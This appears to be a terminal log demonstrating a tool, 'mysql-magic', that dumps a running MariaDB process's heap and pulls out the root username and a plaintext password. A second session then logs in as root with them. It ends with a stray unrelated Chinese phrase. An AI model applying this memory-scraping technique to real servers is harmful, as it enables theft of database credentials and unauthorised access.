 [matheus@alfheim mysql-magic]$ ./mysql-magic -o 0x13828,0x13ae0 -d /tmp -l
[02:29:06] waiting for connections
[02:29:24] new connection found
[02:29:24] looking for mysql processes
[02:29:24] getting heap address of pid 12754
[02:29:24] heap = 55619d6d3000-55619d774000
[02:29:24] 659456 bytes read of 659456
[02:29:24] heap saved to /tmp/12754-55619d6d3000-55619d774000.dump
[02:29:24] string at offset 0x13828:
[02:29:24] 72 6f 6f 74 root
[02:29:24] string at offset 0x13ae0:
[02:29:24] 68 65 72 65 69 73 6d 79 70 61 73 73 77 6f 72 64 hereismypassword
[02:29:24] finish
Terminal - matheus@alfheim:~
[matheus@alfheim ~]$ mysql -h 0.0.0.0 -u root -p
Enter password:
Welcome to the MariaDB monitor.  Commands end with ; or \g.
Your MariaDB connection id is 12
Server version: 10.3.13-MariaDB Source distribution
Copyright (c) 2000, 2018, Oracle, MariaDB Corporation Ab and others.
Type 'help;' or '\h' for help. Type '\c' to clear the current input statement.
MariaDB [(none)]>
连接世界的暗影